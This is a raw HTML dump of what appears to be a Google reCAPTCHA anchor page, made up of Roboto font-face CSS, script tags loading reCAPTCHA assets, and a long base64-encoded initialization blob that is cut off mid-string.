U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="q4t6BuJcizemQnGhnfzdDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="q4t6BuJcizemQnGhnfzdDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q4t6BuJcizemQnGhnfzdDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5ZuMhVYLMKpDhTCsMObwqDDsFrCvxQAcH8IN8KiUMO2wofDpThWUHfCqMOrHMOVQE5WMRt9w5HCuVQDN3QYw47DksO4w4dbwq7DlWQQdBcRw73DsBEGwrHDiMOkw4wIw4wUMHDCp8Oia8OGw54YOMKiw6NscSHDh8OtYcOtY8OHYxnColfCngrDo0/CpMKqDMKsM8OBNGXDpTDDngrDkcOOwrLClMKDw7A5bcO9w756HB/[base64]/CtG4Pw4LCjsOTwpUJJsOlw6DCgGZbw79Kw4fCh8OLWcOUOD7ChcO6ZnTDjFMLwojCnhoLwr5jw68dR2TDlHZHw6t4wrc7wodtwod2wrZ0E0PCs1zChMKNw6HCgcKdw4w/w65RwqxuwqLCpcOJPyINw6UxwqgLwqbChBjDqMOlSsKFM1LCp2Jxf8O6WE5Uc8KXwprDtD/CnBQCw51RwrfDg8KkwpM2TsKow5lqw79SEwQEw69pPHITw4zDtgHDk8O+CsOXEMOVH2MKXxBlwr/CkMOzwrReTcOkwqI0w5kJw7HCncOjCCdLPkDCn8Omw5/CkUzDpsO6UMK9McOuQRLCo8KPf8OXEcKvWQrDqRQ7eXrCvsOaO8KGw4fDgsK2EMOYw5QAw4w2wqTDgwlvfw/Dmm/CqjJAOMOkecKza8OOP8KMLsK+wrsTw5bDiybCo8OAXsOFwo3Cs23CgcORw5IQcnckw5k/[base64]/CwTCvsOlwqPDusKlw5ovF8KPwoNGasKKKsOSYcOOw77Du8KOLWrCvhlSDVg+wpk/[base64]/CjcOifcK5w782WsO0w4bDiGHCqE56ZX57E8OIXV3CjcKfw4RQXC/CusOBCsOgGThswqd2bVc/HjA7wpZLf35hw5ULw6V2acOtw7ZZWcO4wr/CqGN5GsKfw7zCncORY8OCT8OfL3PDl8Kswo4cwppnwp5Ua8ORw7tcw6TCmMKaMcKJCHXCscKpworDisOEW8OxMcOuw6gLwrAwZH0dwo/DoMOOwpjCvhnDoMOEw4AhwpbDkTHCtC5HF8O9wrXDuhR5FkDCn3EcHsKbDsKGNsKZFQvCpz54wpfCj8OERVbCq2Idb8OsAMOdwqw/f0vDiDt8wpnCtWVxwrfDtj4hT8KxF8OqNGzCtMOcwqbDtCXDskU2M8OEw6vDqcKiJh7CssK8GcOUw5UmV3LDpDEQwpXDjVMhw6RRwodgwr/CqcK7wq/CmR8+wpLDqAAoF8ORPTsMQ8OJVmBNwrkyw5QgIRnDnnLCisOuw5sfw47CicOMw6JGw4Naw55/wrnCl8O4YMOSKAQYNwPCo8KhwpUAwonDqcKowrcTUQcPdXEYwphlWsO6w5o2bMK/[base64]/wprCu0hdVcOdcUTDjkTDlcOkLx/DrAlaSEF0TMKELFErwrY2wpjDjk9Lw7nDkcKzw5vCmAsbD8K6wrzDp8ORwpF/[base64]/[base64]/DiMOATsKTdndgw44Kwq8WwqvDl8O9wpMnP1rCgsKCw5lAbgM3wr8WdsKlagzDmVdHbzF+w4pmWMO9ZsKhw7NMw7kFEMKGdi50wq5Swq3DkcKXZjZXw7TCsMKTwqXDgcOoM3nDvF4/wovDowEDOsKgV3lEXx7DjlfCghRnw5ItY1luwoRSRMOWCGVlw5rDjhfDuMKrw4VYw5TCt8KCwo3CsjkAaMKVwrTClcKORsKXXQDCojbDp1XDu8OTbcKww441wo7Dhjk5wpxtwqTCiWY2w5/[base64]/DszbCiMOLCcORJVPCnMKPw40Uw4U/wq7CnkQUwqjCtT3CuMKqwrRCLARnw5Y0wr3DkcOtfD7DsxHCucKzdcOCbDZNwpPComLCmiA6S8Ojw6dQQsOKfHlOwrg6QMOKfcOoe8O4LWY8wptswoHDpsO9wpzDrcK7wrQCwqfCscKcB8O/VMOKJlXDpXTDhVXCmmx/wrfDj8OXw5YswrbCo8Kfc8OlwoBLw63CmsKMw7LDtsKEwrfDuHrDjSjDk1t/NcOYLsOlaBdzwohWwqFlwqbDj8OiKFrDt29YHMKpMCHCkkMXX8O8w5rCi8OjwrrDj8O4MxnCusK0w7VZwpPDtFLDqGw8wpPChiwywq3CrcK6acKLwprCisKUADo4wojCo006L8OdwpACWcOCwo1DXTV0ecOAbcK/F3LDhDQqwrRBwp7CpMKOwrwhFsKnw63Cq8OuwoTDtUjDnmBqwprCtMKbw4fDvcOfbMKbw5kgUm1FLsOUw6PCvH8iZUnDusOiWWwewo3Drh5fwppJR8KlbcK0SsOFaTgLL8O/w4TClWAewqEyHsKjwrITSEzCvsO3woHCicOgQcOCaHzDjyZpwp8ww5FBExbCncKhLcOtw5gkRMOXY1HChcO6wrvCkiZ7w7pRdsKNwrdbTMK/dnZ7w5E7woHCrsO1wp58wqIVw4UrXE/[base64]/DgW1Yw7XDik7ChjbCiMKcwqrCr8K+NsKcwqxzwpATTVt+H2hYw5Eaw5DCi2/Ck8O4wrLCk8OmwpLDlsKnKGRMEGEqL1gkJkXDpsOSwqUTw4IIOMKfdMOgw6HCncOGAcOVwonCh1cOO8OIUnbDi0d/w6PCvhbDqGxoQ8Krw7kIw7TDvX1dJULDqsKOw4ZCUsKtw7rDv8Ome8OnwrwjThTCt1PDphJ1wpTDsXBiZMKrHVDDt1xFw59cfMKeYMKxO8OXAl1YwpUrwqtTw7gmw7xFw5TDlysJXm5/EsOhw7FqFsOCwoLDlMO+CcOew7/Di3sZCMKzSMOmSmLDk3lhwqxFwqnCt3QJEUNUw53CkUYOwohXNsOHH8OEFXgoNiJGwqrCu3JXwrjCtW/[base64]/O20/CsKZwpUTFMK4dg7ChsKvaXHDsShdeDtdOE3CvcKhwowyBTvDiMKxfkrDiw7CscKTwplVJ8ORwrzCv8Kud8OZH1jClMKKwqM2w57Cp8OIw7/CjQHDmFN0w5wbwqJgw4DCp8Obw7DDt8O9a8O4K8O+wq0VwrLDiMKDwq1rw4jCvw5rOsK+NcOKdFfCt8KwIH3CicOsw6QKw4t1w688J8OlRsK7w48xw7nCq1/DmsOwwpXCosKvOwgYwogoe8KcaMKzfcKBd8OsQQ/[base64]/DlMOuFcOyR3nDtkHDrgwow7TCvE1pKsKYwoNJegnDs8OUwqvDksO2w67ChsOod8OmF8O6f8OHbcOAwpJha8KwWyIewr3DsCzDtsOTb8OVw7IQVMOQbcODwqt+w500woPCg8K/fAbDjyXDgSAow7fCpH/CvMOXU8Oqwo0sbcKwPAhpw6YTesOZUD0aW1RFwqzClMO6w6bDhSMNWcKYwqNXFGLDiDM1ccOqa8KNwrl6wp5Hw4dOwp7Du8KUTsOZDMKjwqnDtUbCi2Mmw6LDu8KgP8O0FcOiTcKhEsOTMsOCGcODOx8BX8OrDFhOGG1swopgKcKGw7LCm8O+w4HCrmTDuG/CrMOhbcObaFtlw5QIBS8pJMKiw5JWFcOmw53DrsOkdH58XcKAwonDoFRPwqDDg1rCoRp/w49UFzgQw6LDtmtaT2LCr2xqw6zCsxrCsXNQw4JWKMKKw7TDmwLCkMK1w7Ayw6/CskRVw5N5f8OAb8OXRcKLQ0PDkwVSKV8BB8OULBk1w7nCtBvDg8Knw7LCvsKdEjEyw4wCw499f2Ahw6vDmzrCjsK4MFzCnjfCjQHCtsKCBksJPm0BwqPCpsO2EsKVwr/Ci8KkBcOzeMOYbwXCq8OBFELCucKKGR12w5U/bzYqwp8Awo0YBMOcwoxUw6rCrsONwpAZQUPDrnBPEnrDoGLCucKQw67Dv8KRKMOkwpXCtgtJw7wQXcKKw6Qtf3/CvMOAQ8K8wqh8wpoFeS8yB8K8wprDiMO7dcKnPcOcw4LCsEUnw6LCp8OmFsKSK0vDvmwNwq/DtsK3wrPDt8Kzw6B9FcO0w4EZG8KtFFs8w7vDrixyZnMIAxDDvmTDvBxqXWjCvMKmwqRYK8Keey1Vw6E3V8K7wogjw4PChQIZXcOVwpx8FsKZw7QZY00gw4gYwqhKwq3DmcKMw43DjX1Qw4cHw6zDpB4ta8O3wpJ3ZMKZF2TCnwDDjmoYYMKBaXDCtTxwWcKZe8KAw4/ChUXDvlUrwpQmwrBbw41Ew57DvMOrw47DvcKdSR/DviwJAERdTUEMwqoew5ocwo9+wohlJgLDpS7Cg8Kwwq0lw49Ew7fCnF8Ow6DCkQbDmsK8w4jCkG7Dpg/CgsOdBjIYMsKUw5x5wqrDpsO4wqt3w6Vww5c0G8Okw67Dv8OTSnrCs8K0wrhqw7/Cijhdw7jCjMKYBGJgVynCrGARaMOhCFLDgsKew7/CrRXCoMKMw5bCusKRwoNWTMKrb8K+L8OswqbCvmB3wpR+wofDuHshMMKXbMKVXm7Co0c3PcKdwrjDpMOVFAsgDELDrmfDuWfCm0IGL8OwbMOgWi3CinvDpC3Dp2HDi8OmW8OFwqzCm8ObwoxyGBrDvsOBKMOfwp/[base64]/Bx4Zw4DCplfDiwnCrcKhw5HCgsKbQHXDn1jCm8OEw5jDq8Kzwp8jCxrCiQsMOzLCt8OTMjXCgVrCo8OHwrTCmRYMZ2pew6zDtF3CsktIFXd2w5TCtD0/TjJDOcKESsOnWwHDncK6ZsONw5cLXjFswqrCrcO3G8KbPTQ5BcOOw7PCsDPCvVY9wqPDm8ONwqfClcOdw4jClsK7w7oIw6fCucKjEsKZwo/CgSl/wo0oVWjCgMKuw6/DicKiCcOcM3rDi8OrDBzDu0XDrMODw6E7UMKmw67DtG/CssKFRQRtFMKzS8ORwoLDqMKDwplHwq/Dpkwqw5/CqMKhwqJECcOiSMKycHbCkcOHSMKUw7sfK2caXsKpw7Jnwr4tGsKWc8K+wrTCnVbCrcKLVcKlWFXDvMK9f8K2N8Kdw4Z+w4HDk8OFAhp/XMODaB0bw6FLw6JudCopTMO6Qz1vBsKNIwDDtXDClMKZwqppw6/[base64]/[base64]/[base64]/DcOmDUBXJMKLwpLDi8Oxw7ZpL8OFWcKveMOkJcKqwp1fwq4kw73CkHQnwqnDokciwp/ChjRxw6nDsmJRb3tvfMKOwqYgG8KLJ8OZe8OYBcOlFG8qwqpZCxfCn8O4wqDDlUPCrFMNw6dmMsO/[base64]/ahN+wrJsw6U4wrrDiUPCnxbCk8Kbw6vDusKodgl+L8OswqzDoxbCpnIANsKJBsODw7wiPcOPwqbCucKbwqHCoMOPFxJSbhHDoUTCvMOKwo3CsQ0aw67Cn8OdJS7CrsKLQsObNcOPwoXDjC/CtnhCanXCsWoZwpPDgj9ieMKdFMKnaCbDrk/CkHw5SsO5QcO5wpLChG13w5vCrsKjw4ZxOSHDtmFxFRnDlhIKw5bDsGLCpVXCsi90wr8pwq7CpXJRPlEVd8KwD2UsacO9wpkMwqY5w7gKwpInQxTDmhVXJMOZecK2w4/CqMOUw6zCoUx4e8Kow7A0eMKKE0oRS1Q0wqUCwo1iwpPDtMK1HsO6w6rDh8OgYgQOdFDDocKswpl3w4s7wrvDgj3DnMKXwph6wqHDoxfCosOqLzYvDEbDg8OKciUgw4zDpgDCvMO4w6NCH3cMwo0/[base64]/DrDvCrCsLwpLDmMODTsOKHnUIwokYw6TCoMKZwr7CpMKZwr/ChsKswp8pw4w4G3Yhw6V3NMO5w7bDp1NCIBFRKMOuwrjCmsO4aG7DnnvDhDR4MsOWw6XDgcKuwrHCoVEOwqXCh8KfKcOxwp1COALCmsOjXCYXw6/DjS7DsSZcwoZlBWlYS2fDnnjChMK9AC7DkMKPwoQBYcODw77DkMO/w4fCs8K8wrTCiWrCqF/[base64]/w5kuw6dewq/Cul7DisKdfsKww4l1wphtwqHChBgpwqLDgHLCm8Odw6pcdzpbwqLDkX5ewrkrPsO/w6zDq1tFw5TCmsOfHsKVWjTCszXDtHJ9wpUvwpJgKsKGRz1sw7/Cp8Ozw4HCsMOlwqbDm8KcM8KOIsOdwqDDscKYw5zDlMKTI8KGw4crwo81fMO1w7/DtMOrw4DDsMKew4HCjglxwpTCtHdSKgXCqiHDvhAKwrvDlsOBT8OKw6bDpcKfw4g3RHvClEzDpMK1w7DCqwkowq4GTcOUw7/CoMKIw4vCjMKvCcOOBsOrw7zCkMK3w5fCqwTDtkYYw5vCijzDklNCwoXCiBBGwozCn2B1w4/[base64]/w77Dg8Onw4vDmMKZwrNvOUfDhcOEfsORw4XCujVzUMKIw6VrA0rCmMO9wpXDhgnCu8KIHyzDjy7CqW1lc8ORHkbDlMOmw7ZNwobDo1sCIUUQPsONwrY+WcO1w7E0En/CqcKoYmrClMOew5V5w4nCgsO3w7BPTxAEw5HCoSsGw4NHYwcEwp/[base64]/DucO5w5TDqUVfwqlvw7JRw57DsGfDqnbDvVPDhsKZCy7CtMKSw5zDswMKwqQvOsKLwoFfO8KpBMOTw7jCvMOjKC3DoMK/w7Bkw4tNw7nCpBdDW1nDucOPw7bCmTVWSMOWwpXCmMKVfjfDj8Opw7tNcsOZw7EyGcKSw78PIcKTdx/Cs8KfI8OLSVjDoiFEwrkyX1vCnsKBw4vDrMOewpPDjcOJTU0XwqzDqsKwwpEbQXjDhMOKU0vCg8O6SlbDv8OywoQXbsOhRcKOw4YHHyzDgMKJw53CpXDCm8KswonCgTTDq8ONwp8jDQRcJAp1woDDpcOqOAHDtgdAZ8Osw5w5wqA6w7cCN0/Co8KKG0LCqsKnC8OBw5DDoDlOw6nCjXlFwoQywrPDqzfCncKQwodfSsK4wqPCrcKMw6zCj8K8wodUBBjDvhEMdMOswpbCt8KNw4XDs8Kpw4/Co8KgK8ODZkvCg8O5wqY+KlhtLcOqPXPCkMK7wozCncO8asKGwrPDkknDssKQw6nDsFh8w4jCoMKKIMOMGMOnQGZSF8KrSx9fMGLCnXtvw6MBJC9GJ8OuwpnDj1/[base64]/Dqjs4PlJbMhNTwp1rw5TCrcO3wo3Cl8KtP8O1w4VHwpEBwrsXwqrDj8OEwrDDt8KZNMKbCn0/aUJ/fcO9wppqw5MvwqEkwpvDiRYlY0B+bsKeUMK3eA/ChMOUQj1xw4vDrsKUwqTCtmHChmHCusK2w4jCscK5wolsworDkcOjwonCg1pja8Kjw7fDm8O8w5Q6f8KqwoHCpcO0w5N/IMOQQTnCtW5hwoDCocOwCn3DiRsCw7xdcghoV0DDl8O/XjZQw7lWwo17ZgRqOU1wwp/CtMKKwoNawqAcAWsqRMKkHjZzFsKJwpjCqcKJRMOvO8Oaw7LCusOvCMOgAcKsw6s0wrB6wqrChcKnw5slwrtMw6XDtsKfBcK6QcOFeTXDu8K8w7IzJErCs8OCPErDoSTDiTfCuH4lRzfCjyjDp3R1ClZoDcOgZcOHw4BUaGzDoS8fEsKgXmFGwrk/w5LDr8KABsOuwrPCsMKjw5p7w6pqMMKdNUPCosOZU8OXw5/DhwvCocKrwqIiKMOaOBLDncOEDmdSE8OBwqDCqTLDmcKeNEM4woXDjjXCqMOwwoDDv8OsOy7DosK2wobCjl7ClmUqw4/Dn8Kowqo8w7wIwpDCp8K/wqTDmQjDnsKPwqXDsG4/[base64]/azpjFcKkN8KwHVACQcK7w47Di8KFM8KIaiIFw5XCmRwrw5nChQrDt8KDwpoUJF3DpMKPa8KFUMOkNMKKLQZkw78Pw5XCkgrDiMKfEFvCjMKEwpXDnsK8CcO6EUIQIsKAw6TDmjY5e2ImwqvDn8K9HMOkMFV7PMOuwqTDt8KKwpVgwojDtMKdDwrDnkpScys/XMO9w7R/wqDDrUPDjMKqCsOGOsOHGVNjwqgeaz5KdHpfwpEIwqHDmMKkeMOZwrvDkl/DlcKALsONwoh8wosOwpMzfhphYFvDsDFPd8KrwqxiWTzDlcOlQUFDw5ZGT8OKMMOHaiwUw6I+KMKAw4bCs8K0TDzDicOqMXQ2w68rWiBfV8O6wq3CoxdYMcOXw77CucKawr/[base64]/DssO5wqNAAcOgC8KwIMOfbcK+woskw4UWD8OQw6Q8woDDtCEZIcOZV8K8GMKlU0fCrsK3aCLCksKww4TCgVjCoX8ERcOvwpjCuS8FVgpXw7vCvsOKwqd7w4NDwqLDgxwqw5DCkMO9wqg3Mk/DpMKWImV1G1PDj8K/[base64]/w7XDh8Omw43ChBzDqDMFUzTCgTl8NGfCoMKgw48ywpDCi8K0wpDDhzsXwrUTBWLDihkYwrPDgRbDikZzwprDqQXDmwfCncOjw6MDIcOxNMKaw6TCpsKTfVUDw5zDt8KuNxUYfcOaaxDDiwELw7PDoUtdYsOYwqNTEi/[base64]/[base64]/[base64]/CrcO7w6F2UmwlJUPCqkXDqRwzw67CnC7Cg8OrHEDCrcKsQDnCiMKBFXkXw6PDusOOwrbDocOnAlQLVcKPwpxQM2RZwronP8K0e8Kkw7lJesKscAAkWMOxH8Klw53CosOzw6QodcKuBkrDk8O3HEXCn8K2wrTDsW/[base64]/[base64]/HMOYw5d8wrEKwrfDjMO2PAUSfsKgw5zCg07DpVddD8KwNBMoJG/[base64]/[base64]/CuFPDrxBrw4TCvsOBYgpsD08VwqQ6w6HCtxIsw5JgWsO0wpYQw5cZw6vCjSxLw7Y8wpTDh01QPcKjIcOEQ2bDlkJoVMOgw6ZAwp7Cg2pgwrlLw7wYWMKww6sRwr/[base64]/DqxAhJSLCvMOtwrkwwpoVOTJdTcObwp7DpmnDocOoSMKFBcK6DcOHPyzCqsOlwqjCqgImwrHDuMK9w4bDuStWwr7CksO+wqlAw5VVw6TDs1oRKkfCmcOpQMO/w4Rmw7LDryDCrVciw5hxw6XCqDvDmXRKAcODAnPDiMKjHgrDtR8BIMKfwpjClcK7RsKgAkBIw5t+DcKPw4HCncKxw5jCg8O1XBgfwo3CgSpTBMKdw5XCvRwxEXHCmMKqwoMYw6/DgF8uJMKLwqHCux3DlEkKwqTDsMOkwo/Co8KywrhmfcOJJVgIS8KYU14WbxVyw4rDsBZgwq1MwpxHw6XDrT1kwrXCjTEwwppRwoFSWCPDlcKKwrRxwqZmHx9cw4xfw7DCpMKfOBxuIj3DiRrCq8KCwrrDlQUow4cWw7PCsDLCmsK+w5rCn1hAw4R7w6ktWcKOwo/DuDjDnnM2ZlY6wonCoT/DhQbCmg5EwpPCvADCiGgRw50gw6/Dnj7Cv8KRdcKDwrbDgMOqw6tPJQRqw5VHH8K9w7DCjk3CpcKWw49GwqfCp8K8w5DCjx9owrfDmApnNcO6DSZZw6DDksK8w6nCjxVgf8OkecOyw4JFW8KaG1x/[base64]/w4tSKxlFBcOuwqRZwrh5M8OOKws0f8KDHGjDgcKUAMKIw6/DhyDDuxAnbE1FwonDqD8fe1zChMKcEBTCjcOaw49XZnjChj3CjsOLw7BHwr/DrcOUUVrDtcO4w6RRdcKcw6/DucOkMw88CVzDtVs1wr9wCcK5PcOlwogUwqEzw4rCqsOpMMK1w6RIwqnCj8KPw4ctwpjCpkfDtMOcVwVxwq7CsE4/KMKmRsOPwobCocK/w7rDuG/CjcKeRGsFw4TDvGfCt2PDq3DDpsKgwpwYwonCm8Otw796ZDJGWsOYVEUvwq/CsRNZQwB1XsOEBMO2wq/DjHY4wr7DtRx8w4nDmMOIwqBcwqvCuGLChn7CqcO0UMKKN